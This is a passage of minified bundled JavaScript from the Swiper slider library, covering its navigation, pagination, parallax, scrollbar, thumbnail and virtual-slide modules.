e,t,n=this,i=n.params.navigation,a=n.navigation.toggleEl;n.params.loop||(e=(t=n.navigation).$nextEl,(t=t.$prevEl)&&0<t.length&&(n.isBeginning?a(t,!0):a(t,!1),n.params.watchOverflow&&n.enabled&&t[n.isLocked?"addClass":"removeClass"](i.lockClass)),e&&0<e.length&&(n.isEnd?a(e,!0):a(e,!1),n.params.watchOverflow&&n.enabled&&e[n.isLocked?"addClass":"removeClass"](i.lockClass)))},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,n=this,i=n.params.navigation;n.params.navigation=(0,a.createElementIfNotDefined)(n.$el,n.params.navigation,n.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),(i.nextEl||i.prevEl)&&(i.nextEl&&(e=(0,r.default)(i.nextEl),n.params.uniqueNavElements&&"string"==typeof i.nextEl&&1<e.length&&1===n.$el.find(i.nextEl).length&&(e=n.$el.find(i.nextEl))),i.prevEl&&(t=(0,r.default)(i.prevEl),n.params.uniqueNavElements&&"string"==typeof i.prevEl&&1<t.length&&1===n.$el.find(i.prevEl).length&&(t=n.$el.find(i.prevEl))),e&&0<e.length&&e.on("click",n.navigation.onNextClick),t&&0<t.length&&t.on("click",n.navigation.onPrevClick),(0,a.extend)(n.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),n.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,e=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),e&&e.length&&(e.off("click",this.navigation.onPrevClick),e.removeClass(this.params.navigation.disabledClass))}};n.default={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){(0,a.bindModuleMethods)(this,{navigation:s({},o)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,n=t.$nextEl,t=t.$prevEl;n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var n,i=e.navigation,a=i.$nextEl,i=i.$prevEl,t=t.target;!e.params.navigation.hideOnClick||(0,r.default)(t).is(i)||(0,r.default)(t).is(a)||e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===t||e.pagination.el.contains(t))||(a?n=a.hasClass(e.params.navigation.hiddenClass):i&&(n=i.hasClass(e.params.navigation.hiddenClass)),!0===n?e.emit("navigationShow"):e.emit("navigationHide"),a&&a.toggleClass(e.params.navigation.hiddenClass),i&&i.toggleClass(e.params.navigation.hiddenClass))}}}},{"../../utils/dom":90,"../../utils/utils":94}],82:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,g=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},y=e("../../utils/utils");function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var r={update:function(){var e=this,t=e.rtl,n=e.params.pagination;if(n.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i,a=(e.virtual&&e.params.virtual.enabled?e.virtual:e).slides.length,r=e.pagination.$el,s=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>a-1-2*e.loopedSlides&&(i-=a-2*e.loopedSlides),s-1<i&&(i-=s),i<0&&"bullets"!==e.params.paginationType&&(i=s+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var o,l,u,d,c,p=e.pagination.bullets;if(n.dynamicBullets&&(e.pagination.bulletSize=p.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),1<n.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),o=i-e.pagination.dynamicBulletIndex,u=((l=o+(Math.min(p.length,n.dynamicMainBullets)-1))+o)/2),p.removeClass(n.bulletActiveClass+" "+n.bulletActiveClass+"-next "+n.bulletActiveClass+"-next-next "+n.bulletActiveClass+"-prev "+n.bulletActiveClass+"-prev-prev "+n.bulletActiveClass+"-main"),1<r.length)p.each(function(e){var t=(0,g.default)(e),e=t.index();e===i&&t.addClass(n.bulletActiveClass),n.dynamicBullets&&(o<=e&&e<=l&&t.addClass(n.bulletActiveClass+"-main"),e===o&&t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),e===l&&t.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))});else{var f=p.eq(i),h=f.index();if(f.addClass(n.bulletActiveClass),n.dynamicBullets){for(var a=p.eq(o),f=p.eq(l),m=o;m<=l;m+=1)p.eq(m).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(h>=p.length-n.dynamicMainBullets){for(var v=n.dynamicMainBullets;0<=v;--v)p.eq(p.length-v).addClass(n.bulletActiveClass+"-main");p.eq(p.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else a.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),f.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else a.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),f.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}n.dynamicBullets&&(c=Math.min(p.length,n.dynamicMainBullets+4),d=(e.pagination.bulletSize*c-e.pagination.bulletSize)/2-u*e.pagination.bulletSize,c=t?"right":"left",p.css(e.isHorizontal()?c:"top",d+"px"))}"fraction"===n.type&&(r.find((0,y.classesToSelector)(n.currentClass)).text(n.formatFractionCurrent(i+1)),r.find((0,y.classesToSelector)(n.totalClass)).text(n.formatFractionTotal(s))),"progressbar"===n.type&&(u=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical",t=(i+1)/s,d=c=1,"horizontal"===u?c=t:d=t,r.find((0,y.classesToSelector)(n.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+c+") scaleY("+d+")").transition(e.params.speed)),"custom"===n.type&&n.renderCustom?(r.html(n.renderCustom(e,i+1,s)),e.emit("paginationRender",r[0])):e.emit("paginationUpdate",r[0]),e.params.watchOverflow&&e.enabled&&r[e.isLocked?"addClass":"removeClass"](n.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var n=(e.virtual&&e.params.virtual.enabled?e.virtual:e).slides.length,i=e.pagination.$el,a="";if("bullets"===t.type){var r=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&!e.params.loop&&n<r&&(r=n);for(var s=0;s<r;s+=1)t.renderBullet?a+=t.renderBullet.call(e,s,t.bulletClass):a+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(a),e.pagination.bullets=i.find((0,y.classesToSelector)(t.bulletClass))}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(a)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var t=this;t.params.pagination=(0,y.createElementIfNotDefined)(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"});var e,n=t.params.pagination;!n.el||0!==(e=(0,g.default)(n.el)).length&&(t.params.uniqueNavElements&&"string"==typeof n.el&&1<e.length&&(e=t.$el.find(n.el)),"bullets"===n.type&&n.clickable&&e.addClass(n.clickableClass),e.addClass(n.modifierClass+n.type),"bullets"===n.type&&n.dynamicBullets&&(e.addClass(""+n.modifierClass+n.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,n.dynamicMainBullets<1&&(n.dynamicMainBullets=1)),"progressbar"===n.type&&n.progressbarOpposite&&e.addClass(n.progressbarOppositeClass),n.clickable&&e.on("click",(0,y.classesToSelector)(n.bulletClass),function(e){e.preventDefault();e=(0,g.default)(this).index()*t.params.slidesPerGroup;t.params.loop&&(e+=t.loopedSlides),t.slideTo(e)}),(0,y.extend)(t.pagination,{$el:e,el:e[0]}),t.enabled||e.addClass(n.lockClass))},destroy:function(){var e,t=this.params.pagination;t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length&&((e=this.pagination.$el).removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",(0,y.classesToSelector)(t.bulletClass)))}};n.default={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){(0,y.bindModuleMethods)(this,{pagination:a({dynamicBulletIndex:0},r)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){t=t.target;e.params.pagination.el&&e.params.pagination.hideOnClick&&0<e.pagination.$el.length&&!(0,g.default)(t).hasClass(e.params.pagination.bulletClass)&&(e.navigation&&(e.navigation.nextEl&&t===e.navigation.nextEl||e.navigation.prevEl&&t===e.navigation.prevEl)||(!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)))}}}},{"../../utils/dom":90,"../../utils/utils":94}],83:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,l=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},a=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={setTransform:function(e,t){var n=this.rtl,i=(0,l.default)(e),a=n?-1:1,r=i.attr("data-swiper-parallax")||"0",s=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y"),e=i.attr("data-swiper-parallax-scale"),n=i.attr("data-swiper-parallax-opacity");s||o?(s=s||"0",o=o||"0"):this.isHorizontal()?(s=r,o="0"):(o=r,s="0"),s=0<=s.indexOf("%")?parseInt(s,10)*t*a+"%":s*t*a+"px",o=0<=o.indexOf("%")?parseInt(o,10)*t+"%":o*t+"px",null!=n&&(n=n-(n-1)*(1-Math.abs(t)),i[0].style.opacity=n),null==e?i.transform("translate3d("+s+", "+o+", 0px)"):(t=e-(e-1)*(1-Math.abs(t)),i.transform("translate3d("+s+", "+o+", 0px) scale("+t+")"))},setTranslate:function(){var i=this,e=i.$el,t=i.slides,a=i.progress,r=i.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){i.parallax.setTransform(e,a)}),t.each(function(e,t){var n=e.progress;1<i.params.slidesPerGroup&&"auto"!==i.params.slidesPerView&&(n+=Math.ceil(t/2)-a*(r.length-1)),n=Math.min(Math.max(n,-1),1),(0,l.default)(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){i.parallax.setTransform(e,n)})})},setTransition:function(n){void 0===n&&(n=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){var t=(0,l.default)(e),e=parseInt(t.attr("data-swiper-parallax-duration"),10)||n;0===n&&(e=0),t.transition(e)})}};n.default={name:"parallax",params:{parallax:{enabled:!1}},create:function(){(0,a.bindModuleMethods)(this,{parallax:r({},s)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},{"../../utils/dom":90,"../../utils/utils":94}],84:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,l=e("ssr-window"),r=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},u=e("../../utils/utils");function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={setTranslate:function(){var e,t,n,i,a,r,s,o;this.params.scrollbar.el&&this.scrollbar.el&&(s=this.scrollbar,e=this.rtlTranslate,o=this.progress,t=s.dragSize,n=s.trackSize,i=s.$dragEl,a=s.$el,r=this.params.scrollbar,o=(n-(s=t))*o,e?0<(o=-o)?(s=t-o,o=0):n<-o+t&&(s=n+o):o<0?(s=t+o,o=0):n<o+t&&(s=n-o),this.isHorizontal()?(i.transform("translate3d("+o+"px, 0, 0)"),i[0].style.width=s+"px"):(i.transform("translate3d(0px, "+o+"px, 0)"),i[0].style.height=s+"px"),r.hide&&(clearTimeout(this.scrollbar.timeout),a[0].style.opacity=1,this.scrollbar.timeout=setTimeout(function(){a[0].style.opacity=0,a.transition(400)},1e3)))},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e,t,n,i,a,r,s,o=this;o.params.scrollbar.el&&o.scrollbar.el&&(t=(e=o.scrollbar).$dragEl,n=e.$el,t[0].style.width="",t[0].style.height="",i=o.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,r=(a=o.size/o.virtualSize)*(i/o.size),s="auto"===o.params.scrollbar.dragSize?i*a:parseInt(o.params.scrollbar.dragSize,10),o.isHorizontal()?t[0].style.width=s+"px":t[0].style.height=s+"px",n[0].style.display=1<=a?"none":"",o.params.scrollbar.hide&&(n[0].style.opacity=0),(0,u.extend)(e,{trackSize:i,divider:a,moveDivider:r,dragSize:s}),o.params.watchOverflow&&o.enabled&&e.$el[o.isLocked?"addClass":"removeClass"](o.params.scrollbar.lockClass))},getPointerPosition:function(e){return this.isHorizontal()?("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientX:("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientY},setDragPosition:function(e){var t=this,n=t.scrollbar,i=t.rtlTranslate,a=n.$el,r=n.dragSize,s=n.trackSize,o=n.dragStartPos,r=(n.getPointerPosition(e)-a.offset()[t.isHorizontal()?"left":"top"]-(null!==o?o:r/2))/(s-r);r=Math.max(Math.min(r,1),0),i&&(r=1-r);r=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*r;t.updateProgress(r),t.setTranslate(r),t.updateActiveIndex(),t.updateSlidesClasses()},onDragStart:function(e){var t=this,n=t.params.scrollbar,i=t.scrollbar,a=t.$wrapperEl,r=i.$el,s=i.$dragEl;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===s[0]||e.target===s?i.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),s.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),r.transition(0),n.hide&&r.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,n=this.$wrapperEl,i=t.$el,a=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),i.transition(0),a.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,n=t.params.scrollbar,i=t.scrollbar,a=t.$wrapperEl,r=i.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),a.transition("")),n.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=(0,u.nextTick)(function(){r.css("opacity",0),r.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e,t,n,i,a,r,s,o=this;o.params.scrollbar.el&&(e=(0,l.getDocument)(),r=o.scrollbar,t=o.touchEventsTouch,n=o.touchEventsDesktop,s=o.params,i=o.support,a=r.$el[0],r=!(!i.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},s=!(!i.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1},a&&(i.touch?(a.addEventListener(t.start,o.scrollbar.onDragStart,r),a.addEventListener(t.move,o.scrollbar.onDragMove,r),a.addEventListener(t.end,o.scrollbar.onDragEnd,s)):(a.addEventListener(n.start,o.scrollbar.onDragStart,r),e.addEventListener(n.move,o.scrollbar.onDragMove,r),e.addEventListener(n.end,o.scrollbar.onDragEnd,s))))},disableDraggable:function(){var e,t,n,i,a,r,s,o=this;o.params.scrollbar.el&&(e=(0,l.getDocument)(),r=o.scrollbar,t=o.touchEventsTouch,n=o.touchEventsDesktop,s=o.params,i=o.support,a=r.$el[0],r=!(!i.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},s=!(!i.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1},a&&(i.touch?(a.removeEventListener(t.start,o.scrollbar.onDragStart,r),a.removeEventListener(t.move,o.scrollbar.onDragMove,r),a.removeEventListener(t.end,o.scrollbar.onDragEnd,s)):(a.removeEventListener(n.start,o.scrollbar.onDragStart,r),e.removeEventListener(n.move,o.scrollbar.onDragMove,r),e.removeEventListener(n.end,o.scrollbar.onDragEnd,s))))},init:function(){var e=this,t=e.scrollbar,n=e.$el;e.params.scrollbar=(0,u.createElementIfNotDefined)(n,e.params.scrollbar,e.params.createElements,{el:"swiper-scrollbar"});var i,a=e.params.scrollbar;a.el&&(i=(0,r.default)(a.el),0===(n=(i=e.params.uniqueNavElements&&"string"==typeof a.el&&1<i.length&&1===n.find(a.el).length?n.find(a.el):i).find("."+e.params.scrollbar.dragClass)).length&&(n=(0,r.default)('<div class="'+e.params.scrollbar.dragClass+'"></div>'),i.append(n)),(0,u.extend)(t,{$el:i,el:i[0],$dragEl:n,dragEl:n[0]}),a.draggable&&t.enableDraggable(),i&&i[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass))},destroy:function(){this.scrollbar.disableDraggable()}};n.default={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){(0,u.bindModuleMethods)(this,{scrollbar:a({isTouched:!1,timeout:null,dragTimeout:null},s)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},{"../../utils/dom":90,"../../utils/utils":94,"ssr-window":6}],85:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("../../utils/utils"),r=(e=e("../../utils/dom"))&&e.__esModule?e:{default:e};function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={init:function(){var e=this,t=e.params.thumbs;if(e.thumbs.initialized)return!1;e.thumbs.initialized=!0;var n=e.constructor;return t.swiper instanceof n?(e.thumbs.swiper=t.swiper,(0,i.extend)(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),(0,i.extend)(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):(0,i.isObject)(t.swiper)&&(e.thumbs.swiper=new n((0,i.extend)({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick),!0},onThumbClick:function(){var e,t,n,i=this,a=i.thumbs.swiper;a&&(t=a.clickedIndex,(e=a.clickedSlide)&&(0,r.default)(e).hasClass(i.params.thumbs.slideThumbActiveClass)||null!=t&&(n=a.params.loop?parseInt((0,r.default)(a.clickedSlide).attr("data-swiper-slide-index"),10):t,i.params.loop&&(e=i.activeIndex,i.slides.eq(e).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,e=i.activeIndex),a=i.slides.eq(e).prevAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),t=i.slides.eq(e).nextAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),n=void 0===a||void 0!==t&&t-e<e-a?t:a),i.slideTo(n)))},update:function(e){var t=this,n=t.thumbs.swiper;if(n){var i,a,r,s="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView,o=t.params.thumbs.autoScrollOffset,l=o&&!n.params.loop;t.realIndex===n.realIndex&&!l||(i=n.activeIndex,r=n.params.loop?(n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex),r=n.slides.eq(i).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),a=n.slides.eq(i).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),a=void 0===r?a:void 0===a?r:a-i==i-r?1<n.params.slidesPerGroup?a:i:a-i<i-r?a:r,t.activeIndex>t.previousIndex?"next":"prev"):(a=t.realIndex)>t.previousIndex?"next":"prev",l&&(a+="next"===r?o:-1*o),n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(a)<0&&(n.params.centeredSlides?a=i<a?a-Math.floor(s/2)+1:a+Math.floor(s/2)-1:i<a&&n.params.slidesPerGroup,n.slideTo(a,e?0:void 0)));var u=1,d=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(u=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(u=1),u=Math.floor(u),n.slides.removeClass(d),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(var c=0;c<u;c+=1)n.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+c)+'"]').addClass(d);else for(var p=0;p<u;p+=1)n.slides.eq(t.realIndex+p).addClass(d)}}};n.default={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){(0,i.bindModuleMethods)(this,{thumbs:a({swiper:null,initialized:!1},s)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){e=e.thumbs.swiper;e&&e.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},{"../../utils/dom":90,"../../utils/utils":94}],86:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,a=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},C=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={update:function(e){var t=this,n=t.params,i=n.slidesPerView,a=n.slidesPerGroup,r=n.centeredSlides,s=t.params.virtual,o=s.addSlidesBefore,l=s.addSlidesAfter,u=t.virtual,d=u.from,c=u.to,p=u.slides,f=u.slidesGrid,h=u.renderSlide,n=u.offset;t.updateActiveIndex();var s=t.activeIndex||0,u=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",o=r?(g=Math.floor(i/2)+a+l,Math.floor(i/2)+a+o):(g=i+(a-1)+l,a+o),m=Math.max((s||0)-o,0),v=Math.min((s||0)+g,p.length-1),g=(t.slidesGrid[m]||0)-(t.slidesGrid[0]||0);function y(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if((0,C.extend)(t.virtual,{from:m,to:v,offset:g,slidesGrid:t.slidesGrid}),d===m&&c===v&&!e)return t.slidesGrid!==f&&g!==n&&t.slides.css(u,g+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:g,from:m,to:v,slides:function(){for(var e=[],t=m;t<=v;t+=1)e.push(p[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&y());var b=[],w=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var x=d;x<=c;x+=1)(x<m||v<x)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+x+'"]').remove();for(var T=0;T<p.length;T+=1)m<=T&&T<=v&&(void 0===c||e?w.push(T):(c<T&&w.push(T),T<d&&b.push(T)));w.forEach(function(e){t.$wrapperEl.append(h(p[e],e))}),b.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(h(p[e],e))}),t.$wrapperEl.children(".swiper-slide").css(u,g+"px"),y()},renderSlide:function(e,t){var n=this.params.virtual;if(n.cache&&this.virtual.cache[t])return this.virtual.cache[t];e=n.renderSlide?(0,a.default)(n.renderSlide.call(this,e,t)):(0,a.default)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return e.attr("data-swiper-slide-index")||e.attr("data-swiper-slide-index",t),n.cache&&(this.virtual.cache[t]=e),e},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var i,a,t=this.activeIndex,n=t+1,r=1;if(Array.isArray(e)){for(var s=0;s<e.length;s+=1)e[s]&&this.virtual.slides.unshift(e[s]);n=t+e.length,r=e.length}else this.virtual.slides.unshift(e);this.params.virtual.cache&&(i=this.virtual.cache,a={},Object.keys(i).forEach(function(e){var t=i[e],n=t.attr("data-swiper-slide-index");n&&t.attr("data-swiper-slide-index",parseInt(n,10)+1),a[parseInt(e,10)+r]=t}),this.virtual.cache=a),this.virtual.update(!0),this.slideTo(n,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var n=e.length-1;0<=n;--n)this.virtual.slides.splice(e[n],1),this.params.virtual.cache&&delete this.virtual.cache[e[n]],e[n]<t&&--t,t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete 